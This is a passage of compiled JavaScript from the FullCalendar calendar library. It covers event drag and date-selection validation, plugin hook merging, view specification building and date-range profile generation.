                        start: newDateEnv.createMarker(oldDateEnv.toDate(instance.range.start, instance.forcedStartTzo)),
                        end: newDateEnv.createMarker(oldDateEnv.toDate(instance.range.end, instance.forcedEndTzo))
                    }, forcedStartTzo: newDateEnv.canComputeOffset ? null : instance.forcedStartTzo, forcedEndTzo: newDateEnv.canComputeOffset ? null : instance.forcedEndTzo });
            }
        });
        return { defs: defs, instances: instances };
    }
    function excludeEventsBySourceId(eventStore, sourceId) {
        return filterEventStoreDefs(eventStore, function (eventDef) {
            return eventDef.sourceId !== sourceId;
        });
    }
    // QUESTION: why not just return instances? do a general object-property-exclusion util
    function excludeInstances(eventStore, removals) {
        return {
            defs: eventStore.defs,
            instances: filterHash(eventStore.instances, function (instance) {
                return !removals[instance.instanceId];
            })
        };
    }

    // high-level segmenting-aware tester functions
    // ------------------------------------------------------------------------------------------------------------------------
    function isInteractionValid(interaction, context) {
        return isNewPropsValid({ eventDrag: interaction }, context); // HACK: the eventDrag props is used for ALL interactions
    }
    function isDateSelectionValid(dateSelection, context) {
        return isNewPropsValid({ dateSelection: dateSelection }, context);
    }
    function isNewPropsValid(newProps, context) {
        var calendarState = context.getCurrentData();
        var props = __assign({ businessHours: calendarState.businessHours, dateSelection: '', eventStore: calendarState.eventStore, eventUiBases: calendarState.eventUiBases, eventSelection: '', eventDrag: null, eventResize: null }, newProps);
        return (context.pluginHooks.isPropsValid || isPropsValid)(props, context);
    }
    function isPropsValid(state, context, dateSpanMeta, filterConfig) {
        if (dateSpanMeta === void 0) { dateSpanMeta = {}; }
        if (state.eventDrag && !isInteractionPropsValid(state, context, dateSpanMeta, filterConfig)) {
            return false;
        }
        if (state.dateSelection && !isDateSelectionPropsValid(state, context, dateSpanMeta, filterConfig)) {
            return false;
        }
        return true;
    }
    // Moving Event Validation
    // ------------------------------------------------------------------------------------------------------------------------
    function isInteractionPropsValid(state, context, dateSpanMeta, filterConfig) {
        var currentState = context.getCurrentData();
        var interaction = state.eventDrag; // HACK: the eventDrag props is used for ALL interactions
        var subjectEventStore = interaction.mutatedEvents;
        var subjectDefs = subjectEventStore.defs;
        var subjectInstances = subjectEventStore.instances;
        var subjectConfigs = compileEventUis(subjectDefs, interaction.isEvent ?
            state.eventUiBases :
            { '': currentState.selectionConfig } // if not a real event, validate as a selection
        );
        if (filterConfig) {
            subjectConfigs = mapHash(subjectConfigs, filterConfig);
        }
        var otherEventStore = excludeInstances(state.eventStore, interaction.affectedEvents.instances); // exclude the subject events. TODO: exclude defs too?
        var otherDefs = otherEventStore.defs;
        var otherInstances = otherEventStore.instances;
        var otherConfigs = compileEventUis(otherDefs, state.eventUiBases);
        for (var subjectInstanceId in subjectInstances) {
            var subjectInstance = subjectInstances[subjectInstanceId];
            var subjectRange = subjectInstance.range;
            var subjectConfig = subjectConfigs[subjectInstance.defId];
            var subjectDef = subjectDefs[subjectInstance.defId];
            // constraint
            if (!allConstraintsPass(subjectConfig.constraints, subjectRange, otherEventStore, state.businessHours, context)) {
                return false;
            }
            // overlap
            var eventOverlap = context.options.eventOverlap;
            var eventOverlapFunc = typeof eventOverlap === 'function' ? eventOverlap : null;
            for (var otherInstanceId in otherInstances) {
                var otherInstance = otherInstances[otherInstanceId];
                // intersect! evaluate
                if (rangesIntersect(subjectRange, otherInstance.range)) {
                    var otherOverlap = otherConfigs[otherInstance.defId].overlap;
                    // consider the other event's overlap. only do this if the subject event is a "real" event
                    if (otherOverlap === false && interaction.isEvent) {
                        return false;
                    }
                    if (subjectConfig.overlap === false) {
                        return false;
                    }
                    if (eventOverlapFunc && !eventOverlapFunc(new EventApi(context, otherDefs[otherInstance.defId], otherInstance), // still event
                    new EventApi(context, subjectDef, subjectInstance) // moving event
                    )) {
                        return false;
                    }
                }
            }
            // allow (a function)
            var calendarEventStore = currentState.eventStore; // need global-to-calendar, not local to component (splittable)state
            for (var _i = 0, _a = subjectConfig.allows; _i < _a.length; _i++) {
                var subjectAllow = _a[_i];
                var subjectDateSpan = __assign(__assign({}, dateSpanMeta), { range: subjectInstance.range, allDay: subjectDef.allDay });
                var origDef = calendarEventStore.defs[subjectDef.defId];
                var origInstance = calendarEventStore.instances[subjectInstanceId];
                var eventApi = void 0;
                if (origDef) { // was previously in the calendar
                    eventApi = new EventApi(context, origDef, origInstance);
                }
                else { // was an external event
                    eventApi = new EventApi(context, subjectDef); // no instance, because had no dates
                }
                if (!subjectAllow(buildDateSpanApiWithContext(subjectDateSpan, context), eventApi)) {
                    return false;
                }
            }
        }
        return true;
    }
    // Date Selection Validation
    // ------------------------------------------------------------------------------------------------------------------------
    function isDateSelectionPropsValid(state, context, dateSpanMeta, filterConfig) {
        var relevantEventStore = state.eventStore;
        var relevantDefs = relevantEventStore.defs;
        var relevantInstances = relevantEventStore.instances;
        var selection = state.dateSelection;
        var selectionRange = selection.range;
        var selectionConfig = context.getCurrentData().selectionConfig;
        if (filterConfig) {
            selectionConfig = filterConfig(selectionConfig);
        }
        // constraint
        if (!allConstraintsPass(selectionConfig.constraints, selectionRange, relevantEventStore, state.businessHours, context)) {
            return false;
        }
        // overlap
        var selectOverlap = context.options.selectOverlap;
        var selectOverlapFunc = typeof selectOverlap === 'function' ? selectOverlap : null;
        for (var relevantInstanceId in relevantInstances) {
            var relevantInstance = relevantInstances[relevantInstanceId];
            // intersect! evaluate
            if (rangesIntersect(selectionRange, relevantInstance.range)) {
                if (selectionConfig.overlap === false) {
                    return false;
                }
                if (selectOverlapFunc && !selectOverlapFunc(new EventApi(context, relevantDefs[relevantInstance.defId], relevantInstance), null)) {
                    return false;
                }
            }
        }
        // allow (a function)
        for (var _i = 0, _a = selectionConfig.allows; _i < _a.length; _i++) {
            var selectionAllow = _a[_i];
            var fullDateSpan = __assign(__assign({}, dateSpanMeta), selection);
            if (!selectionAllow(buildDateSpanApiWithContext(fullDateSpan, context), null)) {
                return false;
            }
        }
        return true;
    }
    // Constraint Utils
    // ------------------------------------------------------------------------------------------------------------------------
    function allConstraintsPass(constraints, subjectRange, otherEventStore, businessHoursUnexpanded, context) {
        for (var _i = 0, constraints_1 = constraints; _i < constraints_1.length; _i++) {
            var constraint = constraints_1[_i];
            if (!anyRangesContainRange(constraintToRanges(constraint, subjectRange, otherEventStore, businessHoursUnexpanded, context), subjectRange)) {
                return false;
            }
        }
        return true;
    }
    function constraintToRanges(constraint, subjectRange, // for expanding a recurring constraint, or expanding business hours
    otherEventStore, // for if constraint is an even group ID
    businessHoursUnexpanded, // for if constraint is 'businessHours'
    context // for expanding businesshours
    ) {
        if (constraint === 'businessHours') {
            return eventStoreToRanges(expandRecurring(businessHoursUnexpanded, subjectRange, context));
        }
        else if (typeof constraint === 'string') { // an group ID
            return eventStoreToRanges(filterEventStoreDefs(otherEventStore, function (eventDef) {
                return eventDef.groupId === constraint;
            }));
        }
        else if (typeof constraint === 'object' && constraint) { // non-null object
            return eventStoreToRanges(expandRecurring(constraint, subjectRange, context));
        }
        return []; // if it's false
    }
    // TODO: move to event-store file?
    function eventStoreToRanges(eventStore) {
        var instances = eventStore.instances;
        var ranges = [];
        for (var instanceId in instances) {
            ranges.push(instances[instanceId].range);
        }
        return ranges;
    }
    // TODO: move to geom file?
    function anyRangesContainRange(outerRanges, innerRange) {
        for (var _i = 0, outerRanges_1 = outerRanges; _i < outerRanges_1.length; _i++) {
            var outerRange = outerRanges_1[_i];
            if (rangeContainsRange(outerRange, innerRange)) {
                return true;
            }
        }
        return false;
    }

    /*
    an INTERACTABLE date component

    PURPOSES:
    - hook up to fg, fill, and mirror renderers
    - interface for dragging and hits
    */
    var DateComponent = /** @class */ (function (_super) {
        __extends(DateComponent, _super);
        function DateComponent() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.uid = guid();
            return _this;
        }
        // Hit System
        // -----------------------------------------------------------------------------------------------------------------
        DateComponent.prototype.prepareHits = function () {
        };
        DateComponent.prototype.queryHit = function (positionLeft, positionTop, elWidth, elHeight) {
            return null; // this should be abstract
        };
        // Validation
        // -----------------------------------------------------------------------------------------------------------------
        DateComponent.prototype.isInteractionValid = function (interaction) {
            var dateProfile = this.props.dateProfile; // HACK
            var instances = interaction.mutatedEvents.instances;
            if (dateProfile) { // HACK for MorePopover
                for (var instanceId in instances) {
                    if (!rangeContainsRange(dateProfile.validRange, instances[instanceId].range)) {
                        return false;
                    }
                }
            }
            return isInteractionValid(interaction, this.context);
        };
        DateComponent.prototype.isDateSelectionValid = function (selection) {
            var dateProfile = this.props.dateProfile; // HACK
            if (dateProfile && // HACK for MorePopover
                !rangeContainsRange(dateProfile.validRange, selection.range)) {
                return false;
            }
            return isDateSelectionValid(selection, this.context);
        };
        // Pointer Interaction Utils
        // -----------------------------------------------------------------------------------------------------------------
        DateComponent.prototype.isValidSegDownEl = function (el) {
            return !this.props.eventDrag && // HACK
                !this.props.eventResize && // HACK
                !elementClosest(el, '.fc-event-mirror') &&
                (this.isPopover() || !this.isInPopover(el));
            // ^above line ensures we don't detect a seg interaction within a nested component.
            // it's a HACK because it only supports a popover as the nested component.
        };
        DateComponent.prototype.isValidDateDownEl = function (el) {
            return !elementClosest(el, '.fc-event:not(.fc-bg-event)') &&
                !elementClosest(el, '.fc-daygrid-more-link') && // a "more.." link
                !elementClosest(el, 'a[data-navlink]') && // a clickable nav link
                !this.isInPopover(el);
        };
        DateComponent.prototype.isPopover = function () {
            return false;
        };
        DateComponent.prototype.isInPopover = function (el) {
            return Boolean(elementClosest(el, '.fc-popover'));
        };
        return DateComponent;
    }(BaseComponent));

    // TODO: easier way to add new hooks? need to update a million things
    function createPlugin(input) {
        return {
            id: guid(),
            deps: input.deps || [],
            reducers: input.reducers || [],
            contextInit: [].concat(input.contextInit || []),
            eventRefiners: input.eventRefiners || {},
            eventDefMemberAdders: input.eventDefMemberAdders || [],
            eventSourceRefiners: input.eventSourceRefiners || {},
            isDraggableTransformers: input.isDraggableTransformers || [],
            eventDragMutationMassagers: input.eventDragMutationMassagers || [],
            eventDefMutationAppliers: input.eventDefMutationAppliers || [],
            dateSelectionTransformers: input.dateSelectionTransformers || [],
            datePointTransforms: input.datePointTransforms || [],
            dateSpanTransforms: input.dateSpanTransforms || [],
            views: input.views || {},
            viewPropsTransformers: input.viewPropsTransformers || [],
            isPropsValid: input.isPropsValid || null,
            externalDefTransforms: input.externalDefTransforms || [],
            eventResizeJoinTransforms: input.eventResizeJoinTransforms || [],
            viewContainerAppends: input.viewContainerAppends || [],
            eventDropTransformers: input.eventDropTransformers || [],
            componentInteractions: input.componentInteractions || [],
            calendarInteractions: input.calendarInteractions || [],
            themeClasses: input.themeClasses || {},
            eventSourceDefs: input.eventSourceDefs || [],
            cmdFormatter: input.cmdFormatter,
            recurringTypes: input.recurringTypes || [],
            namedTimeZonedImpl: input.namedTimeZonedImpl,
            initialView: input.initialView || '',
            elementDraggingImpl: input.elementDraggingImpl,
            optionChangeHandlers: input.optionChangeHandlers || {},
            scrollGridImpl: input.scrollGridImpl || null,
            contentTypeHandlers: input.contentTypeHandlers || {},
            listenerRefiners: input.listenerRefiners || {},
            optionRefiners: input.optionRefiners || {},
            propSetHandlers: input.propSetHandlers || {}
        };
    }
    function buildPluginHooks(pluginDefs, globalDefs) {
        var isAdded = {};
        var hooks = {
            reducers: [],
            contextInit: [],
            eventRefiners: {},
            eventDefMemberAdders: [],
            eventSourceRefiners: {},
            isDraggableTransformers: [],
            eventDragMutationMassagers: [],
            eventDefMutationAppliers: [],
            dateSelectionTransformers: [],
            datePointTransforms: [],
            dateSpanTransforms: [],
            views: {},
            viewPropsTransformers: [],
            isPropsValid: null,
            externalDefTransforms: [],
            eventResizeJoinTransforms: [],
            viewContainerAppends: [],
            eventDropTransformers: [],
            componentInteractions: [],
            calendarInteractions: [],
            themeClasses: {},
            eventSourceDefs: [],
            cmdFormatter: null,
            recurringTypes: [],
            namedTimeZonedImpl: null,
            initialView: '',
            elementDraggingImpl: null,
            optionChangeHandlers: {},
            scrollGridImpl: null,
            contentTypeHandlers: {},
            listenerRefiners: {},
            optionRefiners: {},
            propSetHandlers: {}
        };
        function addDefs(defs) {
            for (var _i = 0, defs_1 = defs; _i < defs_1.length; _i++) {
                var def = defs_1[_i];
                if (!isAdded[def.id]) {
                    isAdded[def.id] = true;
                    addDefs(def.deps);
                    hooks = combineHooks(hooks, def);
                }
            }
        }
        if (pluginDefs) {
            addDefs(pluginDefs);
        }
        addDefs(globalDefs);
        return hooks;
    }
    function buildBuildPluginHooks() {
        var currentOverrideDefs = [];
        var currentGlobalDefs = [];
        var currentHooks;
        return function (overrideDefs, globalDefs) {
            if (!currentHooks || !isArraysEqual(overrideDefs, currentOverrideDefs) || !isArraysEqual(globalDefs, currentGlobalDefs)) {
                currentHooks = buildPluginHooks(overrideDefs, globalDefs);
            }
            currentOverrideDefs = overrideDefs;
            currentGlobalDefs = globalDefs;
            return currentHooks;
        };
    }
    function combineHooks(hooks0, hooks1) {
        return {
            reducers: hooks0.reducers.concat(hooks1.reducers),
            contextInit: hooks0.contextInit.concat(hooks1.contextInit),
            eventRefiners: __assign(__assign({}, hooks0.eventRefiners), hooks1.eventRefiners),
            eventDefMemberAdders: hooks0.eventDefMemberAdders.concat(hooks1.eventDefMemberAdders),
            eventSourceRefiners: __assign(__assign({}, hooks0.eventSourceRefiners), hooks1.eventSourceRefiners),
            isDraggableTransformers: hooks0.isDraggableTransformers.concat(hooks1.isDraggableTransformers),
            eventDragMutationMassagers: hooks0.eventDragMutationMassagers.concat(hooks1.eventDragMutationMassagers),
            eventDefMutationAppliers: hooks0.eventDefMutationAppliers.concat(hooks1.eventDefMutationAppliers),
            dateSelectionTransformers: hooks0.dateSelectionTransformers.concat(hooks1.dateSelectionTransformers),
            datePointTransforms: hooks0.datePointTransforms.concat(hooks1.datePointTransforms),
            dateSpanTransforms: hooks0.dateSpanTransforms.concat(hooks1.dateSpanTransforms),
            views: __assign(__assign({}, hooks0.views), hooks1.views),
            viewPropsTransformers: hooks0.viewPropsTransformers.concat(hooks1.viewPropsTransformers),
            isPropsValid: hooks1.isPropsValid || hooks0.isPropsValid,
            externalDefTransforms: hooks0.externalDefTransforms.concat(hooks1.externalDefTransforms),
            eventResizeJoinTransforms: hooks0.eventResizeJoinTransforms.concat(hooks1.eventResizeJoinTransforms),
            viewContainerAppends: hooks0.viewContainerAppends.concat(hooks1.viewContainerAppends),
            eventDropTransformers: hooks0.eventDropTransformers.concat(hooks1.eventDropTransformers),
            calendarInteractions: hooks0.calendarInteractions.concat(hooks1.calendarInteractions),
            componentInteractions: hooks0.componentInteractions.concat(hooks1.componentInteractions),
            themeClasses: __assign(__assign({}, hooks0.themeClasses), hooks1.themeClasses),
            eventSourceDefs: hooks0.eventSourceDefs.concat(hooks1.eventSourceDefs),
            cmdFormatter: hooks1.cmdFormatter || hooks0.cmdFormatter,
            recurringTypes: hooks0.recurringTypes.concat(hooks1.recurringTypes),
            namedTimeZonedImpl: hooks1.namedTimeZonedImpl || hooks0.namedTimeZonedImpl,
            initialView: hooks0.initialView || hooks1.initialView,
            elementDraggingImpl: hooks0.elementDraggingImpl || hooks1.elementDraggingImpl,
            optionChangeHandlers: __assign(__assign({}, hooks0.optionChangeHandlers), hooks1.optionChangeHandlers),
            scrollGridImpl: hooks1.scrollGridImpl || hooks0.scrollGridImpl,
            contentTypeHandlers: __assign(__assign({}, hooks0.contentTypeHandlers), hooks1.contentTypeHandlers),
            listenerRefiners: __assign(__assign({}, hooks0.listenerRefiners), hooks1.listenerRefiners),
            optionRefiners: __assign(__assign({}, hooks0.optionRefiners), hooks1.optionRefiners),
            propSetHandlers: __assign(__assign({}, hooks0.propSetHandlers), hooks1.propSetHandlers)
        };
    }

    var StandardTheme = /** @class */ (function (_super) {
        __extends(StandardTheme, _super);
        function StandardTheme() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        return StandardTheme;
    }(Theme));
    StandardTheme.prototype.classes = {
        root: 'fc-theme-standard',
        tableCellShaded: 'fc-cell-shaded',
        buttonGroup: 'fc-button-group',
        button: 'fc-button fc-button-primary',
        buttonActive: 'fc-button-active'
    };
    StandardTheme.prototype.baseIconClass = 'fc-icon';
    StandardTheme.prototype.iconClasses = {
        close: 'fc-icon-x',
        prev: 'fc-icon-chevron-left',
        next: 'fc-icon-chevron-right',
        prevYear: 'fc-icon-chevrons-left',
        nextYear: 'fc-icon-chevrons-right'
    };
    StandardTheme.prototype.rtlIconClasses = {
        prev: 'fc-icon-chevron-right',
        next: 'fc-icon-chevron-left',
        prevYear: 'fc-icon-chevrons-right',
        nextYear: 'fc-icon-chevrons-left'
    };
    StandardTheme.prototype.iconOverrideOption = 'buttonIcons'; // TODO: make TS-friendly
    StandardTheme.prototype.iconOverrideCustomButtonOption = 'icon';
    StandardTheme.prototype.iconOverridePrefix = 'fc-icon-';

    function compileViewDefs(defaultConfigs, overrideConfigs) {
        var hash = {};
        var viewType;
        for (viewType in defaultConfigs) {
            ensureViewDef(viewType, hash, defaultConfigs, overrideConfigs);
        }
        for (viewType in overrideConfigs) {
            ensureViewDef(viewType, hash, defaultConfigs, overrideConfigs);
        }
        return hash;
    }
    function ensureViewDef(viewType, hash, defaultConfigs, overrideConfigs) {
        if (hash[viewType]) {
            return hash[viewType];
        }
        var viewDef = buildViewDef(viewType, hash, defaultConfigs, overrideConfigs);
        if (viewDef) {
            hash[viewType] = viewDef;
        }
        return viewDef;
    }
    function buildViewDef(viewType, hash, defaultConfigs, overrideConfigs) {
        var defaultConfig = defaultConfigs[viewType];
        var overrideConfig = overrideConfigs[viewType];
        var queryProp = function (name) {
            return (defaultConfig && defaultConfig[name] !== null) ? defaultConfig[name] :
                ((overrideConfig && overrideConfig[name] !== null) ? overrideConfig[name] : null);
        };
        var theComponent = queryProp('component');
        var superType = queryProp('superType');
        var superDef = null;
        if (superType) {
            if (superType === viewType) {
                throw new Error('Can\'t have a custom view type that references itself');
            }
            superDef = ensureViewDef(superType, hash, defaultConfigs, overrideConfigs);
        }
        if (!theComponent && superDef) {
            theComponent = superDef.component;
        }
        if (!theComponent) {
            return null; // don't throw a warning, might be settings for a single-unit view
        }
        return {
            type: viewType,
            component: theComponent,
            defaults: __assign(__assign({}, (superDef ? superDef.defaults : {})), (defaultConfig ? defaultConfig.rawOptions : {})),
            overrides: __assign(__assign({}, (superDef ? superDef.overrides : {})), (overrideConfig ? overrideConfig.rawOptions : {}))
        };
    }

    // NOTE: in JSX, you should always use this class with <HookProps> arg. otherwise, will default to any???
    var RenderHook = /** @class */ (function (_super) {
        __extends(RenderHook, _super);
        function RenderHook() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.rootElRef = createRef();
            _this.handleRootEl = function (el) {
                setRef(_this.rootElRef, el);
                if (_this.props.elRef) {
                    setRef(_this.props.elRef, el);
                }
            };
            return _this;
        }
        RenderHook.prototype.render = function () {
            var _this = this;
            var props = this.props;
            var hookProps = props.hookProps;
            return (createElement(MountHook, { hookProps: hookProps, didMount: props.didMount, willUnmount: props.willUnmount, elRef: this.handleRootEl }, function (rootElRef) { return (createElement(ContentHook, { hookProps: hookProps, content: props.content, defaultContent: props.defaultContent, backupElRef: _this.rootElRef }, function (innerElRef, innerContent) { return props.children(rootElRef, normalizeClassNames(props.classNames, hookProps), innerElRef, innerContent); })); }));
        };
        return RenderHook;
    }(BaseComponent));
    // for forcing rerender of components that use the ContentHook
    var CustomContentRenderContext = createContext$1(0);
    function ContentHook(props) {
        return (createElement(CustomContentRenderContext.Consumer, null, function (renderId) { return (createElement(ContentHookInner, __assign({ renderId: renderId }, props))); }));
    }
    var ContentHookInner = /** @class */ (function (_super) {
        __extends(ContentHookInner, _super);
        function ContentHookInner() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.innerElRef = createRef();
            return _this;
        }
        ContentHookInner.prototype.render = function () {
            return this.props.children(this.innerElRef, this.renderInnerContent());
        };
        ContentHookInner.prototype.componentDidMount = function () {
            this.updateCustomContent();
        };
        ContentHookInner.prototype.componentDidUpdate = function () {
            this.updateCustomContent();
        };
        ContentHookInner.prototype.renderInnerContent = function () {
            var contentTypeHandlers = this.context.pluginHooks.contentTypeHandlers;
            var _a = this, props = _a.props, customContentInfo = _a.customContentInfo;
            var rawVal = props.content;
            var innerContent = normalizeContent(rawVal, props.hookProps);
            var innerContentVDom = null;
            if (innerContent === undefined) { // use the default
                innerContent = normalizeContent(props.defaultContent, props.hookProps);
            }
            if (innerContent !== undefined) { // we allow custom content handlers to return nothing
                if (customContentInfo) {
                    customContentInfo.contentVal = innerContent[customContentInfo.contentKey];
                }
                else if (typeof innerContent === 'object') {
                    // look for a prop that would indicate a custom content handler is needed
                    for (var contentKey in contentTypeHandlers) {
                        if (innerContent[contentKey] !== undefined) {
                            customContentInfo = this.customContentInfo = {
                                contentKey: contentKey,
                                contentVal: innerContent[contentKey],
                                handler: contentTypeHandlers[contentKey]()
                            };
                            break;
                        }
                    }
                }
                if (customContentInfo) {
                    innerContentVDom = []; // signal that something was specified
                }
                else {
                    innerContentVDom = innerContent; // assume a [p]react vdom node. use it
                }
            }
            return innerContentVDom;
        };
        ContentHookInner.prototype.updateCustomContent = function () {
            if (this.customContentInfo) {
                this.customContentInfo.handler(this.innerElRef.current || this.props.backupElRef.current, // the element to render into
                this.customContentInfo.contentVal);
            }
        };
        return ContentHookInner;
    }(BaseComponent));
    var MountHook = /** @class */ (function (_super) {
        __extends(MountHook, _super);
        function MountHook() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.handleRootEl = function (rootEl) {
                _this.rootEl = rootEl;
                if (_this.props.elRef) {
                    setRef(_this.props.elRef, rootEl);
                }
            };
            return _this;
        }
        MountHook.prototype.render = function () {
            return this.props.children(this.handleRootEl);
        };
        MountHook.prototype.componentDidMount = function () {
            var callback = this.props.didMount;
            callback && callback(__assign(__assign({}, this.props.hookProps), { el: this.rootEl }));
        };
        MountHook.prototype.componentWillUnmount = function () {
            var callback = this.props.willUnmount;
            callback && callback(__assign(__assign({}, this.props.hookProps), { el: this.rootEl }));
        };
        return MountHook;
    }(BaseComponent));
    function buildClassNameNormalizer() {
        var currentGenerator;
        var currentHookProps;
        var currentClassNames = [];
        return function (generator, hookProps) {
            if (!currentHookProps || !isPropsEqual(currentHookProps, hookProps) || generator !== currentGenerator) {
                currentGenerator = generator;
                currentHookProps = hookProps;
                currentClassNames = normalizeClassNames(generator, hookProps);
            }
            return currentClassNames;
        };
    }
    function normalizeClassNames(classNames, hookProps) {
        if (typeof classNames === 'function') {
            classNames = classNames(hookProps);
        }
        return parseClassNames(classNames);
    }
    function normalizeContent(input, hookProps) {
        if (typeof input === 'function') {
            return input(hookProps, createElement); // give the function the vdom-creation func
        }
        else {
            return input;
        }
    }

    var ViewRoot = /** @class */ (function (_super) {
        __extends(ViewRoot, _super);
        function ViewRoot() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.normalizeClassNames = buildClassNameNormalizer();
            return _this;
        }
        ViewRoot.prototype.render = function () {
            var _a = this, props = _a.props, context = _a.context;
            var options = context.options;
            var hookProps = { view: context.viewApi };
            var customClassNames = this.normalizeClassNames(options.viewClassNames, hookProps);
            return (createElement(MountHook, { hookProps: hookProps, didMount: options.viewDidMount, willUnmount: options.viewWillUnmount, elRef: props.elRef }, function (rootElRef) { return props.children(rootElRef, ["fc-" + props.viewSpec.type + "-view", 'fc-view'].concat(customClassNames)); }));
        };
        return ViewRoot;
    }(BaseComponent));

    function parseViewConfigs(inputs) {
        return mapHash(inputs, parseViewConfig);
    }
    function parseViewConfig(input) {
        var rawOptions = typeof input === 'function' ?
            { component: input } :
            input;
        var component = rawOptions.component;
        if (rawOptions.content) {
            component = createViewHookComponent(rawOptions);
            // TODO: remove content/classNames/didMount/etc from options?
        }
        return {
            superType: rawOptions.type,
            component: component,
            rawOptions: rawOptions // includes type and component too :(
        };
    }
    function createViewHookComponent(options) {
        return function (viewProps) {
            return (createElement(ViewContextType.Consumer, null, function (context) { return (createElement(ViewRoot, { viewSpec: context.viewSpec }, function (rootElRef, viewClassNames) {
                var hookProps = __assign(__assign({}, viewProps), { nextDayThreshold: context.options.nextDayThreshold });
                return (createElement(RenderHook, { hookProps: hookProps, classNames: options.classNames, content: options.content, didMount: options.didMount, willUnmount: options.willUnmount, elRef: rootElRef }, function (rootElRef, customClassNames, innerElRef, innerContent) { return (createElement("div", { className: viewClassNames.concat(customClassNames).join(' '), ref: rootElRef }, innerContent)); }));
            })); }));
        };
    }

    function buildViewSpecs(defaultInputs, optionOverrides, dynamicOptionOverrides, localeDefaults) {
        var defaultConfigs = parseViewConfigs(defaultInputs);
        var overrideConfigs = parseViewConfigs(optionOverrides.views);
        var viewDefs = compileViewDefs(defaultConfigs, overrideConfigs);
        return mapHash(viewDefs, function (viewDef) {
            return buildViewSpec(viewDef, overrideConfigs, optionOverrides, dynamicOptionOverrides, localeDefaults);
        });
    }
    function buildViewSpec(viewDef, overrideConfigs, optionOverrides, dynamicOptionOverrides, localeDefaults) {
        var durationInput = viewDef.overrides.duration ||
            viewDef.defaults.duration ||
            dynamicOptionOverrides.duration ||
            optionOverrides.duration;
        var duration = null;
        var durationUnit = '';
        var singleUnit = '';
        var singleUnitOverrides = {};
        if (durationInput) {
            duration = createDurationCached(durationInput);
            if (duration) { // valid?
                var denom = greatestDurationDenominator(duration);
                durationUnit = denom.unit;
                if (denom.value === 1) {
                    singleUnit = durationUnit;
                    singleUnitOverrides = overrideConfigs[durationUnit] ? overrideConfigs[durationUnit].rawOptions : {};
                }
            }
        }
        var queryButtonText = function (optionsSubset) {
            var buttonTextMap = optionsSubset.buttonText || {};
            var buttonTextKey = viewDef.defaults.buttonTextKey;
            if (buttonTextKey != null && buttonTextMap[buttonTextKey] != null) {
                return buttonTextMap[buttonTextKey];
            }
            if (buttonTextMap[viewDef.type] != null) {
                return buttonTextMap[viewDef.type];
            }
            if (buttonTextMap[singleUnit] != null) {
                return buttonTextMap[singleUnit];
            }
        };
        return {
            type: viewDef.type,
            component: viewDef.component,
            duration: duration,
            durationUnit: durationUnit,
            singleUnit: singleUnit,
            optionDefaults: viewDef.defaults,
            optionOverrides: __assign(__assign({}, singleUnitOverrides), viewDef.overrides),
            buttonTextOverride: queryButtonText(dynamicOptionOverrides) ||
                queryButtonText(optionOverrides) || // constructor-specified buttonText lookup hash takes precedence
                viewDef.overrides.buttonText,
            buttonTextDefault: queryButtonText(localeDefaults) ||
                viewDef.defaults.buttonText ||
                queryButtonText(BASE_OPTION_DEFAULTS) ||
                viewDef.type // fall back to given view name
        };
    }
    // hack to get memoization working
    var durationInputMap = {};
    function createDurationCached(durationInput) {
        var json = JSON.stringify(durationInput);
        var res = durationInputMap[json];
        if (res === undefined) {
            res = createDuration(durationInput);
            durationInputMap[json] = res;
        }
        return res;
    }

    var DateProfileGenerator = /** @class */ (function () {
        function DateProfileGenerator(props) {
            this.props = props;
            this.nowDate = getNow(props.nowInput, props.dateEnv);
            this.initHiddenDays();
        }
        /* Date Range Computation
        ------------------------------------------------------------------------------------------------------------------*/
        // Builds a structure with info about what the dates/ranges will be for the "prev" view.
        DateProfileGenerator.prototype.buildPrev = function (currentDateProfile, currentDate, forceToValid) {
            var dateEnv = this.props.dateEnv;
            var prevDate = dateEnv.subtract(dateEnv.startOf(currentDate, currentDateProfile.currentRangeUnit), // important for start-of-month
            currentDateProfile.dateIncrement);
            return this.build(prevDate, -1, forceToValid);
        };
        // Builds a structure with info about what the dates/ranges will be for the "next" view.
        DateProfileGenerator.prototype.buildNext = function (currentDateProfile, currentDate, forceToValid) {
            var dateEnv = this.props.dateEnv;
            var nextDate = dateEnv.add(dateEnv.startOf(currentDate, currentDateProfile.currentRangeUnit), // important for start-of-month
            currentDateProfile.dateIncrement);
            return this.build(nextDate, 1, forceToValid);
        };
        // Builds a structure holding dates/ranges for rendering around the given date.
        // Optional direction param indicates whether the date is being incremented/decremented
        // from its previous value. decremented = -1, incremented = 1 (default).
        DateProfileGenerator.prototype.build = function (currentDate, direction, forceToValid) {
            if (forceToValid === void 0) { forceToValid = true; }
            var props = this.props;
            var validRange;
            var currentInfo;
            var isRangeAllDay;
            var renderRange;
            var activeRange;
            var isValid;
            validRange = this.buildValidRange();
            validRange = this.trimHiddenDays(validRange);
            if (forceToValid) {
                currentDate = constrainMarkerToRange(currentDate, validRange);
            }
            currentInfo = this.buildCurrentRangeInfo(currentDate, direction);
            isRangeAllDay = /^(year|month|week|day)$/.test(currentInfo.unit);
            renderRange = this.buildRenderRange(this.trimHiddenDays(currentInfo.range), currentInfo.unit, isRangeAllDay);
            renderRange = this.trimHiddenDays(renderRange);
            activeRange = renderRange;
            if (!props.showNonCurrentDates) {
                activeRange = intersectRanges(activeRange, currentInfo.range);
            }
            activeRange = this.adjustActiveRange(activeRange);
            activeRange = intersectRanges(activeRange, validRange); // might return null
            // it's invalid if the originally requested date is not contained,
            // or if the range is completely outside of the valid range.
            isValid = rangesIntersect(currentInfo.range, validRange);
            return {
                // constraint for where prev/next operations can go and where events can be dragged/resized to.
                // an object with optional start and end properties.
                validRange: validRange,
                // range the view is formally responsible for.
                // for example, a month view might have 1st-31st, excluding padded dates
                currentRange: currentInfo.range,
                // name of largest unit being displayed, like "month" or "week"
                currentRangeUnit: currentInfo.unit,
                isRangeAllDay: isRangeAllDay,
                // dates that display events and accept drag-n-drop
                // will be `null` if no dates accept events
                activeRange: activeRange,
                // date range with a rendered skeleton
                // includes not-active days that need some sort of DOM
                renderRange: renderRange,
                // Duration object that denotes the first visible time of any given day
                slotMinTime: props.slotMinTime,
                // Duration object that denotes the exclusive visible end time of any given day
                slotMaxTime: props.slotMaxTime,
                isValid: isValid,
                // how far the current date will move for a prev/next operation
